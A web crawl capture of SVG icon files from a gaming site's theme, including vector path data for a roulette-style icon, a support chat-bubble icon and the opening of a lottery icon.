<path d="M66.269 41.7333C48.7563 31.6039 30.6584 31.6039 13.1458 41.7333C4.36691 46.7755 0 51.9078 0 57.085C0 62.2623 4.36691 67.3495 13.1458 72.4367C30.6584 82.5662 48.7563 82.5662 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085C79.4147 51.9078 75.0478 46.7755 66.269 41.7333Z" fill="#FF9B00"/>
<path d="M66.269 64.7383C48.7563 74.8678 30.6584 74.8678 13.1458 64.7383C4.36691 59.6961 0 54.5639 0 49.4316V57.085C0 62.2172 4.36691 67.3495 13.1458 72.4367C30.6584 82.5661 48.7563 82.5661 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085V49.4316C79.4147 54.5639 75.0478 59.6961 66.269 64.7383Z" fill="url(#paint0_linear_3161_350)"/>
<path d="M66.269 34.08C48.7563 23.9506 30.6584 23.9506 13.1458 34.08C4.36691 39.1222 0 44.2544 0 49.4317C0 54.609 4.36691 59.6962 13.1458 64.7834C30.6584 74.9128 48.7563 74.9128 66.269 64.7834C75.0478 59.7412 79.4147 54.5639 79.4147 49.4317C79.4147 44.2995 75.0478 39.1222 66.269 34.08Z" fill="#FFDB32"/>
<mask id="mask0_3161_350" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="5" y="26" width="75" height="47">
<path d="M67.1695 34.08C50.8273 23.9506 33.9449 23.9506 17.6028 34.08C9.40919 39.1222 5.35742 44.2544 5.35742 49.4317C5.35742 54.609 9.40919 59.6962 17.6028 64.7834C33.9449 74.9128 50.8273 74.9128 67.1695 64.7834C75.3631 59.7412 79.4148 54.5639 79.4148 49.4317C79.4148 44.2995 75.3631 39.1222 67.1695 34.08Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_350)">
<path opacity="0.03" d="M72.2118 60.1465C84.8426 60.1465 95.0818 49.1816 95.0818 35.6558C95.0818 22.1299 84.8426 11.165 72.2118 11.165C59.581 11.165 49.3418 22.1299 49.3418 35.6558C49.3418 49.1816 59.581 60.1465 72.2118 60.1465Z" fill="#FFFDF8"/>
<path opacity="0.06" d="M71.3114 60.1465C83.9422 60.1465 94.1814 49.1816 94.1814 35.6558C94.1814 22.1299 83.9422 11.165 71.3114 11.165C58.6807 11.165 48.4414 22.1299 48.4414 35.6558C48.4414 49.1816 58.6807 60.1465 71.3114 60.1465Z" fill="#FFFBF1"/>
<path opacity="0.09" d="M70.3661 60.1465C82.9969 60.1465 93.2361 49.1816 93.2361 35.6558C93.2361 22.1299 82.9969 11.165 70.3661 11.165C57.7353 11.165 47.4961 22.1299 47.4961 35.6558C47.4961 49.1816 57.7353 60.1465 70.3661 60.1465Z" fill="#FFFAEA"/>
<path opacity="0.12" d="M69.4657 60.1465C82.0965 60.1465 92.3357 49.1816 92.3357 35.6558C92.3357 22.1299 82.0965 11.165 69.4657 11.165C56.835 11.165 46.5957 22.1299 46.5957 35.6558C46.5957 49.1816 56.835 60.1465 69.4657 60.1465Z" fill="#FFF8E3"/>
<path opacity="0.15" d="M68.4755 60.1465C81.1062 60.1465 91.3455 49.1816 91.3455 35.6558C91.3455 22.1299 81.1062 11.165 68.4755 11.165C55.8447 11.165 45.6055 22.1299 45.6055 35.6558C45.6055 49.1816 55.8447 60.1465 68.4755 60.1465Z" fill="#FFF6DC"/>
<path opacity="0.18" d="M67.5751 60.1465C80.2058 60.1465 90.4451 49.1816 90.4451 35.6558C90.4451 22.1299 80.2058 11.165 67.5751 11.165C54.9443 11.165 44.7051 22.1299 44.7051 35.6558C44.7051 49.1816 54.9443 60.1465 67.5751 60.1465Z" fill="#FFF4D5"/>
<path opacity="0.21" d="M66.6298 60.1465C79.2605 60.1465 89.4998 49.1816 89.4998 35.6558C89.4998 22.1299 79.2605 11.165 66.6298 11.165C53.999 11.165 43.7598 22.1299 43.7598 35.6558C43.7598 49.1816 53.999 60.1465 66.6298 60.1465Z" fill="#FFF3CE"/>
<path opacity="0.24" d="M65.7294 60.1465C78.3601 60.1465 88.5994 49.1816 88.5994 35.6558C88.5994 22.1299 78.3601 11.165 65.7294 11.165C53.0986 11.165 42.8594 22.1299 42.8594 35.6558C42.8594 49.1816 53.0986 60.1465 65.7294 60.1465Z" fill="#FFF1C7"/>
<path opacity="0.27" d="M64.7841 60.1465C77.4148 60.1465 87.6541 49.1816 87.6541 35.6558C87.6541 22.1299 77.4148 11.165 64.7841 11.165C52.1533 11.165 41.9141 22.1299 41.9141 35.6558C41.9141 49.1816 52.1533 60.1465 64.7841 60.1465Z" fill="#FFEFC0"/>
<path opacity="0.3" d="M63.8388 60.1465C76.4695 60.1465 86.7088 49.1816 86.7088 35.6558C86.7088 22.1299 76.4695 11.165 63.8388 11.165C51.208 11.165 40.9688 22.1299 40.9688 35.6558C40.9688 49.1816 51.208 60.1465 63.8388 60.1465Z" fill="#FFEDB9"/>
<path opacity="0.33" d="M62.8934 60.1465C75.5242 60.1465 85.7634 49.1816 85.7634 35.6558C85.7634 22.1299 75.5242 11.165 62.8934 11.165C50.2627 11.165 40.0234 22.1299 40.0234 35.6558C40.0234 49.1816 50.2627 60.1465 62.8934 60.1465Z" fill="#FFECB2"/>
<path opacity="0.36" d="M61.993 60.1465C74.6238 60.1465 84.8631 49.1816 84.8631 35.6558C84.8631 22.1299 74.6238 11.165 61.993 11.165C49.3623 11.165 39.123 22.1299 39.123 35.6558C39.123 49.1816 49.3623 60.1465 61.993 60.1465Z" fill="#FFEAAB"/>
<path opacity="0.39" d="M61.0477 60.1465C73.6785 60.1465 83.9177 49.1816 83.9177 35.6558C83.9177 22.1299 73.6785 11.165 61.0477 11.165C48.417 11.165 38.1777 22.1299 38.1777 35.6558C38.1777 49.1816 48.417 60.1465 61.0477 60.1465Z" fill="#FFE8A4"/>
<path opacity="0.42" d="M60.1024 60.1465C72.7332 60.1465 82.9724 49.1816 82.9724 35.6558C82.9724 22.1299 72.7332 11.165 60.1024 11.165C47.4717 11.165 37.2324 22.1299 37.2324 35.6558C37.2324 49.1816 47.4717 60.1465 60.1024 60.1465Z" fill="#FFE69D"/>
<path opacity="0.45" d="M59.1571 60.1465C71.7879 60.1465 82.0271 49.1816 82.0271 35.6558C82.0271 22.1299 71.7879 11.165 59.1571 11.165C46.5264 11.165 36.2871 22.1299 36.2871 35.6558C36.2871 49.1816 46.5264 60.1465 59.1571 60.1465Z" fill="#FFE596"/>
<path opacity="0.48" d="M58.2567 60.1465C70.8875 60.1465 81.1267 49.1816 81.1267 35.6558C81.1267 22.1299 70.8875 11.165 58.2567 11.165C45.626 11.165 35.3867 22.1299 35.3867 35.6558C35.3867 49.1816 45.626 60.1465 58.2567 60.1465Z" fill="#FFE38F"/>
<path opacity="0.52" d="M57.3114 60.1465C69.9422 60.1465 80.1814 49.1816 80.1814 35.6558C80.1814 22.1299 69.9422 11.165 57.3114 11.165C44.6807 11.165 34.4414 22.1299 34.4414 35.6558C34.4414 49.1816 44.6807 60.1465 57.3114 60.1465Z" fill="#FFE187"/>
<path opacity="0.55" d="M56.411 60.1465C69.0418 60.1465 79.281 49.1816 79.281 35.6558C79.281 22.1299 69.0418 11.165 56.411 11.165C43.7803 11.165 33.541 22.1299 33.541 35.6558C33.541 49.1816 43.7803 60.1465 56.411 60.1465Z" fill="#FFDF80"/>
<path opacity="0.58" d="M55.4208 60.1465C68.0515 60.1465 78.2908 49.1816 78.2908 35.6558C78.2908 22.1299 68.0515 11.165 55.4208 11.165C42.79 11.165 32.5508 22.1299 32.5508 35.6558C32.5508 49.1816 42.79 60.1465 55.4208 60.1465Z" fill="#FFDE79"/>
<path opacity="0.61" d="M54.5204 60.1465C67.1511 60.1465 77.3904 49.1816 77.3904 35.6558C77.3904 22.1299 67.1511 11.165 54.5204 11.165C41.8896 11.165 31.6504 22.1299 31.6504 35.6558C31.6504 49.1816 41.8896 60.1465 54.5204 60.1465Z" fill="#FFDC72"/>
<path opacity="0.64" d="M53.5731 60.1465C66.2039 60.1465 76.4431 49.1816 76.4431 35.6558C76.4431 22.1299 66.2039 11.165 53.5731 11.165C40.9424 11.165 30.7031 22.1299 30.7031 35.6558C30.7031 49.1816 40.9424 60.1465 53.5731 60.1465Z" fill="#FFDA6B"/>
<path opacity="0.67" d="M52.6727 60.1465C65.3035 60.1465 75.5427 49.1816 75.5427 35.6558C75.5427 22.1299 65.3035 11.165 52.6727 11.165C40.042 11.165 29.8027 22.1299 29.8027 35.6558C29.8027 49.1816 40.042 60.1465 52.6727 60.1465Z" fill="#FFD864"/>
<path opacity="0.7" d="M51.6825 60.1465C64.3133 60.1465 74.5525 49.1816 74.5525 35.6558C74.5525 22.1299 64.3133 11.165 51.6825 11.165C39.0518 11.165 28.8125 22.1299 28.8125 35.6558C28.8125 49.1816 39.0518 60.1465 51.6825 60.1465Z" fill="#FFD75D"/>
<path opacity="0.73" d="M50.7821 60.1465C63.4129 60.1465 73.6521 49.1816 73.6521 35.6558C73.6521 22.1299 63.4129 11.165 50.7821 11.165C38.1514 11.165 27.9121 22.1299 27.9121 35.6558C27.9121 49.1816 38.1514 60.1465 50.7821 60.1465Z" fill="#FFD556"/>
<path opacity="0.76" d="M49.8368 60.1465C62.4676 60.1465 72.7068 49.1816 72.7068 35.6558C72.7068 22.1299 62.4676 11.165 49.8368 11.165C37.206 11.165 26.9668 22.1299 26.9668 35.6558C26.9668 49.1816 37.206 60.1465 49.8368 60.1465Z" fill="#FFD34F"/>
<path opacity="0.79" d="M48.9364 60.1465C61.5672 60.1465 71.8064 49.1816 71.8064 35.6558C71.8064 22.1299 61.5672 11.165 48.9364 11.165C36.3057 11.165 26.0664 22.1299 26.0664 35.6558C26.0664 49.1816 36.3057 60.1465 48.9364 60.1465Z" fill="#FFD148"/>
<path opacity="0.82" d="M47.9462 60.1465C60.5769 60.1465 70.8162 49.1816 70.8162 35.6558C70.8162 22.1299 60.5769 11.165 47.9462 11.165C35.3154 11.165 25.0762 22.1299 25.0762 35.6558C25.0762 49.1816 35.3154 60.1465 47.9462 60.1465Z" fill="#FFD041"/>
<path opacity="0.85" d="M47.0458 60.1465C59.6765 60.1465 69.9158 49.1816 69.9158 35.6558C69.9158 22.1299 59.6765 11.165 47.0458 11.165C34.415 11.165 24.1758 22.1299 24.1758 35.6558C24.1758 49.1816 34.415 60.1465 47.0458 60.1465Z" fill="#FFCE3A"/>
<path opacity="0.88" d="M46.1005 60.1465C58.7312 60.1465 68.9705 49.1816 68.9705 35.6558C68.9705 22.1299 58.7312 11.165 46.1005 11.165C33.4697 11.165 23.2305 22.1299 23.2305 35.6558C23.2305 49.1816 33.4697 60.1465 46.1005 60.1465Z" fill="#FFCC33"/>
<path opacity="0.91" d="M45.2001 60.1465C57.8308 60.1465 68.0701 49.1816 68.0701 35.6558C68.0701 22.1299 57.8308 11.165 45.2001 11.165C32.5693 11.165 22.3301 22.1299 22.3301 35.6558C22.3301 49.1816 32.5693 60.1465 45.2001 60.1465Z" fill="#FFCA2C"/>
<path opacity="0.94" d="M44.2548 60.1465C56.8855 60.1465 67.1248 49.1816 67.1248 35.6558C67.1248 22.1299 56.8855 11.165 44.2548 11.165C31.624 11.165 21.3848 22.1299 21.3848 35.6558C21.3848 49.1816 31.624 60.1465 44.2548 60.1465Z" fill="#FFC925"/>
<path opacity="0.97" d="M43.3095 60.1465C55.9402 60.1465 66.1795 49.1816 66.1795 35.6558C66.1795 22.1299 55.9402 11.165 43.3095 11.165C30.6787 11.165 20.4395 22.1299 20.4395 35.6558C20.4395 49.1816 30.6787 60.1465 43.3095 60.1465Z" fill="#FFC71E"/>
<path d="M42.3641 60.1465C54.9949 60.1465 65.2341 49.1816 65.2341 35.6558C65.2341 22.1299 54.9949 11.165 42.3641 11.165C29.7334 11.165 19.4941 22.1299 19.4941 35.6558C19.4941 49.1816 29.7334 60.1465 42.3641 60.1465Z" fill="#FFC517"/>
</g>
<path d="M62.4868 42.4988C62.4868 50.0171 59.7856 55.1943 55.3737 57.4453L51.3219 59.8314L50.6466 58.6608L19.1778 6.30294L18.2324 4.72725L22.7344 2.11611C26.9212 -0.900215 32.9989 -0.810175 39.7518 3.10654C52.3123 10.3547 62.4868 28.0024 62.4868 42.4988Z" fill="#587380"/>
<path d="M57.2649 45.6052C57.2649 60.1015 47.0905 65.9991 34.53 58.7509C21.9245 51.5027 11.75 33.855 11.75 19.3587C11.75 4.86234 21.9245 -1.03524 34.4849 6.21293C47.0454 13.4611 57.2649 31.1088 57.2649 45.6052Z" fill="#37474F"/>
<path d="M53.2573 43.3094C53.2573 55.2846 44.8386 60.1468 34.4841 54.1591C24.1295 48.1715 15.7559 33.6302 15.7559 21.6549C15.7559 9.67967 24.1295 4.81754 34.4841 10.8052C44.8836 16.7928 53.2573 31.3792 53.2573 43.3094Z" fill="#263238"/>
<path d="M52.4923 42.904C52.4923 54.384 44.4338 59.0211 34.4844 53.2585C24.5801 47.541 16.4766 33.5849 16.4766 22.1049C16.4766 13.236 21.2487 8.46394 27.9566 9.36434C28.3167 9.40936 28.6769 9.45438 29.0821 9.54442C30.7928 9.90458 32.5936 10.6249 34.4394 11.7054C36.2852 12.7858 38.131 14.1814 39.7968 15.7571C40.2019 16.1173 40.5621 16.4775 40.9223 16.8826C47.7202 23.7256 52.4923 34.0351 52.4923 42.904Z" fill="#37474F"/>
<path d="M41.0126 16.8825L34.4848 32.5044L28.002 9.36426C28.3621 9.40928 28.7223 9.4543 29.1274 9.54434C30.8382 9.90449 32.639 10.6248 34.4848 11.7053C36.3306 12.7858 38.1764 14.1814 39.8421 15.7571C40.2473 16.1172 40.6075 16.4774 41.0126 16.8825Z" fill="#FFD54F"/>
<path d="M35.2061 14.7664C35.2061 15.2166 34.8909 15.3967 34.5308 15.1716C34.1706 14.9465 33.8555 14.4063 33.8555 14.0011C33.8555 13.5509 34.1706 13.3708 34.5308 13.5959C34.8909 13.821 35.2061 14.3162 35.2061 14.7664Z" fill="#DADFFF"/>
<path d="M34.4844 23.5005C33.9892 23.2304 33.584 22.4651 33.584 21.7898V17.873C33.584 17.1977 33.9892 16.9276 34.4844 17.1977C34.9796 17.4679 35.3848 18.2332 35.3848 18.9085V22.8252C35.3848 23.4555 34.9796 23.7706 34.4844 23.5005Z" fill="#DADFFF"/>
<path d="M27.2368 9.31904L34.4849 32.5042L18.0527 14.5863C18.1878 14.2262 18.3679 13.9561 18.548 13.6409C19.3583 12.2903 20.4388 11.2099 21.7894 10.4445C23.0949 9.6792 24.5806 9.31904 26.1563 9.229C26.5164 9.27402 26.8766 9.27402 27.2368 9.31904Z" fill="#F80202"/>
<path d="M23.9055 14.1348C24.1639 13.9856 24.1517 13.4806 23.8782 13.0069C23.6047 12.5332 23.1735 12.2702 22.9151 12.4193C22.6567 12.5685 22.669 13.0735 22.9425 13.5472C23.216 14.0209 23.6472 14.2839 23.9055 14.1348Z" fill="#DADFFF"/>
<path d="M28.9934 22.9601C28.6332 23.1401 28.093 22.825 27.7328 22.2397L25.1217 17.7378C24.7615 17.1525 24.7615 16.4772 25.1217 16.2971C25.4818 16.1171 26.0221 16.4322 26.3822 17.0175L28.9934 21.5194C29.3535 22.1047 29.3535 22.735 28.9934 22.9601Z" fill="#DADFFF"/>
<path d="M17.737 15.3066L34.5294 32.5042L17.737 30.2982C17.602 29.803 17.4669 29.2627 17.3318 28.7675C16.7916 26.5165 16.5215 24.2656 16.5215 22.1046C16.5215 19.9437 16.7916 18.0078 17.3318 16.3871C17.4669 15.9819 17.5569 15.6668 17.737 15.3066Z" fill="#FF8F00"/>
<path d="M18.8179 22.6448C19.178 22.8699 19.4932 23.4101 19.4932 23.8153C19.4932 24.2655 19.178 24.4455 18.8179 24.2204C18.4577 23.9954 18.1426 23.4551 18.1426 23.0499C18.1426 22.5997 18.4127 22.4197 18.8179 22.6448Z" fill="#DADFFF"/>
<path d="M26.6954 28.0022C26.6954 28.5875 26.3353 28.8126 25.9301 28.5875L22.0134 26.3365C21.6082 26.1114 21.248 25.4361 21.248 24.8508C21.248 24.2656 21.6082 24.0405 22.0134 24.2656L25.9301 26.5165C26.3353 26.7867 26.6954 27.4169 26.6954 28.0022Z" fill="#DADFFF"/>
<path d="M18.0527 31.3789L34.4849 32.5044L27.2368 47.3159C26.8766 46.9107 26.5164 46.5055 26.1563 46.1003C24.5806 44.2545 23.0949 42.1386 21.7894 39.8426C20.4838 37.5466 19.4033 35.2056 18.548 32.9096C18.3679 32.4144 18.1878 31.9191 18.0527 31.3789Z" fill="#039BE5"/>
<path d="M23.9016 39.7534C24.16 39.6042 24.1478 39.0993 23.8743 38.6256C23.6008 38.1519 23.1696 37.8888 22.9112 38.038C22.6528 38.1872 22.6651 38.6921 22.9386 39.1658C23.2121 39.6395 23.6433 39.9026 23.9016 39.7534Z" fill="#DADFFF"/>
<path d="M28.9934 35.7006C29.3535 36.2858 29.3535 36.9611 28.9934 37.1412L26.3822 38.6268C26.0221 38.8069 25.4818 38.4918 25.1217 37.9065C24.7615 37.3213 24.7615 36.646 25.1217 36.4659L27.7328 34.9802C28.093 34.7551 28.6332 35.0703 28.9934 35.7006Z" fill="#DADFFF"/>
<path d="M28.002 48.1262L34.4848 32.5044L40.9676 55.6445C40.6075 55.5995 40.2473 55.5545 39.8421 55.4644C38.1314 55.1043 36.3306 54.384 34.4848 53.3035C32.639 52.223 30.7932 50.8274 29.1274 49.2517C28.7673 48.8465 28.3621 48.4864 28.002 48.1262Z" fill="#0002B8"/>
<path d="M33.8086 50.1969C33.8086 49.7467 34.1237 49.5666 34.4839 49.7917C34.844 50.0168 35.1592 50.5571 35.1592 50.9622C35.1592 51.4124 34.844 51.5925 34.4839 51.3674C34.1237 51.1873 33.8086 50.6471 33.8086 50.1969Z" fill="#DADFFF"/>
<path d="M34.4844 41.5083C34.9796 41.7784 35.3848 42.5437 35.3848 43.219V47.1358C35.3848 47.8111 34.9796 48.0812 34.4844 47.8111C33.9892 47.5409 33.584 46.7756 33.584 46.1003V42.1836C33.629 41.5083 33.9892 41.2382 34.4844 41.5083Z" fill="#DADFFF"/>
<path d="M41.7776 55.6895L34.4844 32.5044L50.9166 50.3772C50.7815 50.7374 50.6014 51.0075 50.4213 51.3226C49.611 52.6732 48.5305 53.7537 47.1799 54.519C45.8744 55.2844 44.3887 55.6445 42.813 55.7346C42.4979 55.7346 42.1377 55.7346 41.7776 55.6895Z" fill="#59D45A"/>
<path d="M46.1067 52.5747C46.3651 52.4255 46.3528 51.9206 46.0793 51.4469C45.8058 50.9732 45.3747 50.7101 45.1163 50.8593C44.8579 51.0085 44.8702 51.5134 45.1437 51.9871C45.4172 52.4608 45.8483 52.7239 46.1067 52.5747Z" fill="#DADFFF"/>
<path d="M40.0221 42.0486C40.3822 41.8685 40.9225 42.1837 41.2826 42.7689L43.8938 47.2709C44.2539 47.8561 44.2539 48.5314 43.8938 48.7115C43.5336 48.8916 42.9934 48.5765 42.6332 47.9912L40.0221 43.4892C39.6619 42.904 39.6619 42.2287 40.0221 42.0486Z" fill="#DADFFF"/>
<path d="M51.2767 49.6569L34.4844 32.5044L51.2767 34.7104C51.4118 35.2056 51.5468 35.7458 51.6819 36.241C52.2221 38.492 52.4923 40.743 52.4923 42.9039C52.4923 45.0649 52.2221 47.0007 51.6819 48.6214C51.5468 48.9816 51.4118 49.3418 51.2767 49.6569Z" fill="#2E7D32"/>
<path d="M50.1968 42.3635C49.8366 42.1384 49.5215 41.5982 49.5215 41.193C49.5215 40.7428 49.8366 40.5627 50.1968 40.7878C50.5569 41.0129 50.8721 41.5532 50.8721 41.9583C50.8721 42.4085 50.5569 42.5886 50.1968 42.3635Z" fill="#DADFFF"/>
<path d="M42.3184 37.0066C42.3184 36.4213 42.6785 36.1962 43.0837 36.4213L47.0004 38.6723C47.4056 38.8974 47.7657 39.5727 47.7657 40.158C47.7657 40.7432 47.4056 40.9683 47.0004 40.7432L43.0837 38.4922C42.6335 38.2221 42.3184 37.5468 42.3184 37.0066Z" fill="#DADFFF"/>
<path d="M50.9615 33.5844L34.5293 32.4589L41.7775 17.6475C42.1376 18.0526 42.4978 18.4578 42.8579 18.863C44.4336 20.7088 45.9193 22.8247 47.2249 25.1207C48.5304 27.4167 49.6109 29.7578 50.4663 32.0538C50.6463 32.594 50.7814 33.0892 50.9615 33.5844Z" fill="#EC407A"/>
<path d="M46.1087 26.9614C46.3671 26.8122 46.3548 26.3073 46.0813 25.8336C45.8078 25.3599 45.3766 25.0968 45.1182 25.246C44.8599 25.3952 44.8721 25.9001 45.1456 26.3738C45.4191 26.8475 45.8503 27.1106 46.1087 26.9614Z" fill="#DADFFF"/>
<path d="M40.0221 29.3074C39.6619 28.7221 39.6619 28.0469 40.0221 27.8668L42.6332 26.3811C42.9934 26.201 43.5336 26.5162 43.8938 27.1014C44.2539 27.6867 44.2539 28.362 43.8938 28.5421L41.2826 30.0277C40.9225 30.2528 40.3822 29.8927 40.0221 29.3074Z" fill="#DADFFF"/>
<path d="M39.0765 35.1155C39.0765 38.0418 37.0506 39.2123 34.4845 37.7717C31.9634 36.3311 29.9375 32.7745 29.9375 29.8482C29.9375 26.922 31.9634 25.7514 34.4845 27.1921C37.0056 28.6777 39.0765 32.2343 39.0765 35.1155Z" fill="#587380"/>
<path d="M35.5201 33.0895C35.5201 33.7197 35.0699 33.9899 34.4847 33.6747C33.8994 33.3596 33.4492 32.5492 33.4492 31.919C33.4492 31.2887 33.8994 31.0186 34.4847 31.3337C35.0699 31.6488 35.5201 32.4142 35.5201 33.0895Z" fill="#FFD54F"/>
<path d="M35.6102 9.27427C35.6102 9.99459 35.1149 10.2647 34.5297 9.90455C33.9444 9.54439 33.4492 8.68901 33.4492 8.01372C33.4492 7.2934 33.9444 7.02329 34.5297 7.38344C35.1149 7.7436 35.6102 8.59898 35.6102 9.27427Z" fill="#587380"/>
<path d="M35.2041 9.04916C35.2041 9.49936 34.889 9.67943 34.5288 9.45434C34.1687 9.22924 33.8535 8.689 33.8535 8.28382C33.8535 7.83363 34.1687 7.65355 34.5288 7.87865C34.889 8.10374 35.2041 8.64398 35.2041 9.04916Z" fill="#FFD54F"/>
<path d="M20.6581 8.53588C21.0887 8.28725 21.0952 7.49221 20.6725 6.76013C20.2498 6.02804 19.558 5.63613 19.1274 5.88476C18.6968 6.1334 18.6903 6.92843 19.113 7.66052C19.5357 8.39261 20.2274 8.78452 20.6581 8.53588Z" fill="#587380"/>
<path d="M20.388 8.06885C20.6463 7.91967 20.6341 7.41472 20.3606 6.94101C20.0871 6.46731 19.6559 6.20423 19.3975 6.35342C19.1391 6.5026 19.1514 7.00755 19.4249 7.48125C19.6984 7.95495 20.1296 8.21803 20.388 8.06885Z" fill="#FFD54F"/>
<path d="M13.8656 19.3136C14.4509 19.6738 14.9461 20.5291 14.9461 21.2044C14.9461 21.9248 14.4509 22.1949 13.8656 21.8347C13.2804 21.4746 12.7852 20.6192 12.7852 19.9439C12.7852 19.2236 13.2804 18.9535 13.8656 19.3136Z" fill="#587380"/>
<path d="M13.8647 19.7637C14.2249 19.9888 14.54 20.529 14.54 20.9342C14.54 21.3394 14.2249 21.5645 13.8647 21.3394C13.5046 21.1143 13.1895 20.5741 13.1895 20.1689C13.1895 19.7187 13.5046 19.5836 13.8647 19.7637Z" fill="#FFD54F"/>
<path d="M20.6698 42.2527C21.1004 42.004 21.1069 41.209 20.6842 40.4769C20.2615 39.7448 19.5698 39.3529 19.1391 39.6016C18.7085 39.8502 18.702 40.6452 19.1247 41.3773C19.5474 42.1094 20.2391 42.5013 20.6698 42.2527Z" fill="#587380"/>
<path d="M20.3997 41.7837C20.6581 41.6345 20.6458 41.1296 20.3723 40.6559C20.0988 40.1822 19.6676 39.9191 19.4093 40.0683C19.1509 40.2174 19.1631 40.7224 19.4366 41.1961C19.7101 41.6698 20.1413 41.9329 20.3997 41.7837Z" fill="#FFD54F"/>
<path d="M33.4043 55.6895C33.4043 54.9692 33.8995 54.6991 34.4848 55.0592C35.07 55.4194 35.5652 56.2748 35.5652 56.9501C35.5652 57.6704 35.07 57.9405 34.4848 57.5803C33.8995 57.2202 33.4043 56.3648 33.4043 55.6895Z" fill="#587380"/>
<path d="M33.8086 55.9147C33.8086 55.4645 34.1237 55.2844 34.4839 55.5095C34.844 55.7346 35.1592 56.2748 35.1592 56.68C35.1592 57.1302 34.844 57.3103 34.4839 57.0852C34.1237 56.9051 33.8086 56.3649 33.8086 55.9147Z" fill="#FFD54F"/>
<path d="M49.8378 59.092C50.2684 58.8434 50.2748 58.0484 49.8522 57.3163C49.4295 56.5842 48.7377 56.1923 48.3071 56.4409C47.8764 56.6896 47.87 57.4846 48.2927 58.2167C48.7154 58.9488 49.4071 59.3407 49.8378 59.092Z" fill="#587380"/>
<path d="M49.5677 58.624C49.826 58.4748 49.8138 57.9699 49.5403 57.4962C49.2668 57.0225 48.8356 56.7594 48.5772 56.9086C48.3188 57.0578 48.3311 57.5627 48.6046 58.0364C48.8781 58.5101 49.3093 58.7732 49.5677 58.624Z" fill="#FFD54F"/>
<path d="M55.1488 45.6502C54.5636 45.29 54.0684 44.4346 54.0684 43.7593C54.0684 43.039 54.5636 42.7689 55.1488 43.129C55.7341 43.4892 56.2293 44.3446 56.2293 45.0199C56.2293 45.7402 55.7341 46.0103 55.1488 45.6502Z" fill="#587380"/>
<path d="M55.148 45.1999C54.7878 44.9748 54.4727 44.4346 54.4727 44.0294C54.4727 43.5792 54.7878 43.3992 55.148 43.6243C55.5081 43.8493 55.8232 44.3896 55.8232 44.7948C55.8232 45.245 55.5081 45.425 55.148 45.1999Z" fill="#FFD54F"/>
<path d="M49.8475 25.4187C50.2782 25.1701 50.2846 24.375 49.8619 23.6429C49.4392 22.9109 48.7475 22.5189 48.3169 22.7676C47.8862 23.0162 47.8798 23.8112 48.3024 24.5433C48.7251 25.2754 49.4169 25.6673 49.8475 25.4187Z" fill="#587380"/>
<path d="M49.5774 24.9512C49.8358 24.802 49.8235 24.297 49.55 23.8233C49.2765 23.3496 48.8454 23.0866 48.587 23.2357C48.3286 23.3849 48.3409 23.8899 48.6144 24.3636C48.8879 24.8373 49.319 25.1004 49.5774 24.9512Z" fill="#FFD54F"/>
<path d="M34.8449 9.58906L34.3047 9.27393L34.7099 13.2807L35.2051 9.76914L34.8449 9.58906Z" fill="#DADFFF"/>
<path d="M34.3047 9.27393L34.8449 9.58906L34.3047 9.27393Z" fill="#DADFFF"/>
<path d="M37.3671 10.2194L34.7109 14.0911L36.0615 13.3258L38.7177 9.4541L37.3671 10.2194Z" fill="#C70000"/>
<path d="M37.3669 10.2193L38.7175 9.45392L33.4052 6.39258L32.0996 7.15791L37.3669 10.2193Z" fill="#FF5454"/>
<path d="M37.3669 10.2195L32.0996 7.1582L34.7107 14.0912L37.3669 10.2195ZM34.3056 9.27413L34.8458 9.58927L35.1609 9.76935L34.7107 13.2359L34.3056 9.27413Z" fill="#F80202"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_350" x1="0" y1="64.7326" x2="79.4147" y2="64.7326" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<clipPath id="clip0_3161_350">
<rect width="79.4147" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/header/support.svg
body_size: -87
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#53C2C9;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#FFB412;}
</style>
<g>
	<g>
		<path class="st0" d="M29.1,8.2H2.7c-1.4,0-2.6,1.1-2.6,2.6V27c0,1.4,1.1,2.6,2.6,2.6h2.9l-1,6.6l7.9-6.6h16.6
			c1.4,0,2.6-1.1,2.6-2.6V10.8C31.7,9.4,30.5,8.2,29.1,8.2z"/>
		<g>
			<rect x="7.3" y="13.2" class="st1" width="17.3" height="1.7"/>
			<rect x="7.3" y="17.9" class="st1" width="17.3" height="1.7"/>
			<rect x="7.3" y="22.6" class="st1" width="17.3" height="1.7"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M49.9,27.4c0-5.9-6.6-10.7-14.7-10.7c-8.1,0-14.7,4.8-14.7,10.7c0,5.9,6.6,10.7,14.7,10.7
			c2.1,0,4.2-0.3,6-0.9l5,4.6l-1-6.5C48.1,33.3,49.9,30.5,49.9,27.4z"/>
		<g>
			<path class="st1" d="M36.6,25c0,2.1-2.7,2.7-2.7,3.5v0.3h-2.7v-0.8c0-1.1,2.1-1.8,2.1-3c0-0.6-0.4-1.1-1.1-1.1
				c-0.9,0-1,0.6-1,1.3c0,0.1,0,0.3,0,0.4h-3c0-0.2,0-0.4,0-0.6c0-2,1.9-3.2,4.4-3.2C34.9,21.9,36.6,23.1,36.6,25z M34.1,32.6h-3.2
				v-2.8h3.2V32.6z M37.7,32.6h-2.4v-2.1h2.4V32.6z M40.9,32.6h-2.4v-2.1h2.4V32.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/lottery.svg
body_size: 2102
content:
<svg width="80" height="70" viewBox="0 0 80 70" fill="none" xmlns="http://www.w3.org/2000/svg">
